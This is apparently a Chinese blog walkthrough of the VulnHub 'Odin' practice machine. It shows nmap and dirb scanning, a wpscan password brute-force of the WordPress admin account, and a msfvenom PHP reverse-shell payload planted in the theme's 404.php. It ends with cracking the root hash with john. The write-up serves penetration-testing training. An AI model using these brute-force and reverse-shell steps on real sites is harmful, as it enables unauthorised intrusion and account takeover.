靶机下载地址:https://download.vulnhub.com/odin/odin.ova

靶机描述:

- 一、环境信息

靶机:192.168.163.139

攻击机:192.168.163.128

- 二、信息收集

Nmap -sS -A -n -p- 192.168.163.139

这里可以看到开放了80端口

访问后是加载不出来的,在靶机描述里其实有提示需要我们将靶机添加到hosts里

将192.168.163.139 odin添加到hosts里后再次访问页面就会有网页弹出来了

大概浏览了一下这个网页并没有什么有用的信息

我们接着使用dirb扫描一下网页后台

这里可以看到有一个wp-admin页面,这个可以说是很熟悉了

我先尝试了一下1234的用户名,根据它的回显是没有这个用户

我再尝试了admin弱口令登录,这次它回显的是我的密码出现错误,可以看出是有admin这个用户的

现在我们用户名有了就该尝试爆破密码了

这里我用的是kali自带的字典

命令:wpscan –url http://192.168.163.139 -U admin -P /usr/share/wordlists/rockyou.txt

爆破出来密码

账号 admin

密码 qwerty

现在我们就可以登录wp-admin了

接下来的操作就非常的熟悉了

先找到404.php页面

然后制作一个反弹shell木马

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.163.128 lport=4444

这里我就不放到文件里面了,直接复制到404.php里就好了

开启监听

反弹shell

三、提权



脱shell后要优化终端,这个靶机没有python只有python3

使用python3一样的优化终端



在做这种wp网页的靶机时,我们要习惯查看网页后台的配置文件

在最下面有一个root用户加密过的密码

![]()

我们使用john对它进行解密

这样我们就得到root用户的密码jasmine

切换到root用户

去到root目录,查看flag,这个靶机的flag不跟其他的靶机一样就叫flag.txt root.txt什么的,这个flag的文件是作者的名字

文件里面是一串base64编码,再解码后是一个网页连接,里面是一段音乐,因为要翻墙这里我就不演示了

总的来说这个靶机还是比较简单的,虽然有些绕

对于wp网页后台,我们经常拿到用户名密码就再修改404.php页面反弹shell,这里我再演示用msfconsole反弹shell

5704

5704

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?